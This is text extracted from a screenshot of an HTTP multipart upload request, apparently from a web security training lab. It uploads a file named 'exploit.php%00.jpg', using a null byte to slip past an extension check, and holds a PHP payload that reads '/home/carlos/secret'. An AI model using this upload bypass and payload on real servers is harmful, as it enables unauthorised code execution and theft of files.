 23
24 ------WebKitFormBoundarywDnt4aFZHdBZRLkB
25 Content-Disposition : form-data ; name="avatar "; filename ="
exploit.php%00.jpg "
26 Content-Type : application/octet-stream
27
28 <?php echo file_get_contents('/home/carlos/secret'); ?>
29 ------WebKitFormBoundarywDnt4aFZHdBZRLkB
30 Content-Disposition : form-data ; name="user "
31
32 wiener
33 ------WebKitFormBoundarywDnt4aFZHdBZRLkB
34 Content-Disposition : form-data ; name="csrf "
35
36 EHXJZS4c9nPvUInvHrwErr4mAYhgeqGp
37 ------WebKitFormBoundarywDnt4aFZHdBZRLkB--
38